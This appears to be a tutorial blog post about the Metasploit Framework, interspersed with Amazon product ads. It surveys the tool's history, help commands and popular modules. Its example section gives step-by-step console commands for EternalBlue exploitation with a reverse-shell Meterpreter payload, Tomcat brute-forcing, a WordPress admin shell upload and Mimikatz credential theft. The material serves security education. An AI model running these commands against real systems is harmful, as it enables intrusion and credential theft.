
The Metasploit Framework stands as a pivotal tool in cybersecurity, offering unparalleled capabilities for penetration testing and vulnerability assessment. In this comprehensive guide, we delve into the intricate world of the Metasploit Framework, exploring its history, functionalities, and diverse applications in the realm of information security.
History
Metasploit was initially developed in 2003 by H.D. Moore. Starting as an open-source project, Metasploit gradually built a large community of users and contributors. This community continuously updates and expands the security vulnerabilities and exploit codes.
Key Features
- Exploit Modules: Metasploit contains a vast database with thousands of exploits. These exploits target vulnerabilities in various operating systems and applications.
- Payloads: Payloads are pieces of code that can be executed on the target system after successfully using exploits. This can include operations like executing commands, stealing data, or creating a backdoor.
- Auxiliary Modules: These modules perform scanning and reconnaissance tasks to identify vulnerabilities in target systems.
- Meterpreter: Meterpreter is a type of payload used for advanced interactions on the target system. It has functions such as file manipulation, gathering system information, and capturing screenshots.
Applications
- Penetration Testing: Cybersecurity professionals use Metasploit to assess the security status of systems and identify potential vulnerabilities.
- Security Training: Metasploit is used for educational purposes in security training and laboratory environments. It provides real-world scenario experience to students and beginners.
- Research and Development: Security researchers can use Metasploit to discover new security vulnerabilities and develop countermeasures against them.
Help Menu
The “help” menu in Metasploit contains essential commands and helpful information for more effective use of the Metasploit Framework. This menu serves as a starting point for beginners on how to use Metasploit and as a quick reference source for experienced users. Here are some key sections and functions in the Metasploit “help” menu:
General Commands
- help or ?: Displays a list of all available commands. Offers users a general overview of the various functions accessible within Metasploit.
- info: Provides detailed information about the selected module. This command gives detailed information about various modules like exploits, payloads, auxiliary modules, and post modules.
- search: Searches for modules in the database according to specific terms or criteria. Assists users in finding suitable exploits and modules for their targeted system or software.
Module Commands
- use <module_name>: Activates a specific module. This command allows the user to select any of the exploit, auxiliary, payload, or post modules.
- setSets various options for the selected module. For example, target IP address or payload configurations are determined with this command.
- show options: Displays all the necessary options and current settings for the selected module. This command determines which parameters need to be set for the module to function properly.
Programming Symbols Stickers 50Pcs
Waterproof, Removable, Cute, Beautiful, Stylish Teen Stickers, Suitable for Boys and Girls in Water Bottles, Phones, Suitcase Vinyl
$5.59 on AmazonSystem and Database Commands
- db_connect: Connects to Metasploit’s database. This is used for storing and managing collected data.
- exit or quit: Exits the Metasploit application.
Shortcuts and Tips
- Tab: Automatically completes commands and module names. Allows users to enter commands more quickly and accurately.
- history: Shows a list of recently used commands. Helps users quickly review previous commands and reuse them if necessary.
The “help” menu in Metasploit, in addition to various commands and functions, also offers tips and guides to help users solve problems they may encounter during security tests. This menu is a fundamental resource for effectively using the Metasploit Framework.
Popular Modules
Metasploit is equipped with many powerful modules, each designed for specific purposes. Here is a list of 25 popular and frequently used modules found in the Metasploit Framework:
Exploit Modules
- ms17_010_eternalblue: Exploits a critical security vulnerability in the Windows SMB service.
- apache_mod_cgi_bash_env_exec: Targets the Bash security vulnerability known as Shellshock.
- unix/webapp/wp_admin_shell_upload: Exploits vulnerabilities in WordPress sites to upload an admin shell.
- multi/http/tomcat_mgr_deploy: Exploits vulnerabilities in the Apache Tomcat application manager.
- multi/samba/usermap_script: Utilizes the ‘username map script’ vulnerability in Samba.
- windows/smb/ms08_067_netapi: Exploits the famous MS08-067 vulnerability in Windows Server service.
- windows/mssql/mssql_payload: Targets vulnerabilities in Microsoft SQL Server.
- multi/browser/java_signed_applet: Executes remote code using secure Java applications.
- android/browser/webview_addjavascriptinterface: Exploits a vulnerability in the WebView component of Android.
Auxiliary Modules
- auxiliary/scanner/http/dir_scanner: Scans directories on web servers.
- auxiliary/scanner/smb/smb_login: Performs brute-force password attempts on SMB services.
- auxiliary/scanner/ssh/ssh_login: Attempts logins on SSH services.
- auxiliary/dos/http/slowloris: Used to conduct Slowloris DDoS attacks.
- auxiliary/scanner/portscan/tcp: Scans for open TCP ports on target systems.
Payloads
- windows/meterpreter/reverse_tcp: Provides a Meterpreter shell for Windows targets.
- linux/x86/meterpreter/reverse_tcp: Reverse Meterpreter shell for Linux systems.
- cmd/unix/reverse_python: Python-based reverse shell for Unix systems.
- android/meterpreter/reverse_tcp: Meterpreter shell for Android devices.
- php/meterpreter_reverse_tcp: Meterpreter shell for PHP-based systems.
Post Modules
- multi/recon/local_exploit_suggester: Identifies potential exploits on a local system.
- windows/gather/credentials/mimikatz: Steals credentials on Windows machines using Mimikatz.
- multi/manage/shell_to_meterpreter: Upgrades standard shell sessions to Meterpreter sessions.
- windows/gather/enum_chrome: Collects Chrome browser data on targeted Windows systems.
- linux/gather/enum_system: Collects various system information on Linux systems.
Encoder and Nops
- generic/none: Used as a NOP (No Operation) generator and sometimes necessary to adjust the size of exploit code.
Each of these modules reflects the versatile and powerful nature of Metasploit. However, the use of these modules must conform to ethical standards and local laws. Usage outside of penetration testing and security research can lead to serious legal consequences.
IT Tech Support Coffee
Panvola Debugging Definition Mug Funny Gift Computer Programmer Programming Coding Code IT Tech Support Coffee Ceramic Cup (11 oz, Black)
$13.97 on AmazonExample Uses
Examples of using Metasploit illustrate how it can be applied in various scenarios. Below are some typical use cases for different modules. These examples are appropriate for ethical cybersecurity testing conducted within legal and educational frameworks.
1. Infiltrating a Windows System Using MS17_010 EternalBlue Exploit
Scenario: Detecting and exploiting the MS17-010 vulnerability in older Windows systems on a network.
- Step 1: Launch Metasploit.
- Step 2: Select the EternalBlue module with
use exploit/windows/smb/ms17_010_eternalblue. - Step 3: Display necessary options with
show options. - Step 4: Set the target IP address with
set RHOSTS [target IP address]. - Step 5: Choose an appropriate payload with
set payload windows/x64/meterpreter/reverse_tcp. - Step 6: Initiate the attack with the
exploitcommand.
2. Brute-Force Attack on Tomcat Admin Panel
Scenario: Conducting a brute-force attack to gain access to the Apache Tomcat admin panel.
- Step 1: Start Metasploit.
- Step 2: Select the Tomcat module with
use auxiliary/scanner/http/tomcat_mgr_login. - Step 3: Set the target IP address with
set RHOSTS [target IP address]. - Step 4: Begin the brute-force attack with the
runcommand.
3. Scanning Open Ports in a Network
Scenario: Identifying open TCP ports in systems within a target network.
- Step 1: Launch Metasploit.
- Step 2: Select the TCP port scanning module with
use auxiliary/scanner/portscan/tcp. - Step 3: Set the scanning IP range with
set RHOSTS [target IP range]. - Step 4: Perform the port scan with the
runcommand.
A Practical Introduction to Modern Encryption
This practical guide to modern encryption breaks down the fundamental mathematical concepts at the heart of cryptography without shying away from meaty discussions of how they work.
-10% $32.83 on Amazon4. Gaining Admin Access to a WordPress Site
Scenario: Using a vulnerability in a WordPress site to obtain admin access.
- Step 1: Start Metasploit.
- Step 2: Select the WordPress module with
use unix/webapp/wp_admin_shell_upload. - Step 3: Set the target site with
set RHOSTS [target website]. - Step 4: Configure login credentials with
set USERNAME [username]andset PASSWORD [password]. - Step 5: Upload the admin shell with the
exploitcommand.
5. Stealing Windows Credentials with Mimikatz
Scenario: Using Mimikatz to steal credentials on an already compromised Windows machine.
- Step 1: Start a Meterpreter session.
- Step 2: Load Mimikatz with the
load mimikatzcommand. - Step 3: Steal credentials using Mimikatz commands like
kerberosormsv.
These examples demonstrate various capabilities of Metasploit. However, the use of this tool must be within strict ethical and legal boundaries. Unauthorized and illegal use can lead to serious legal consequences and is unethical behavior. Always adhere to relevant laws and ethical standards.
Conclusion
Metasploit has become an indispensable tool in the field of cybersecurity. Its continuously updated modules and broad range of applications make it a significant resource for both professionals and newcomers to the field for educational purposes. The features provided by Metasploit play a critical role in understanding security vulnerabilities and developing countermeasures in the world of cybersecurity.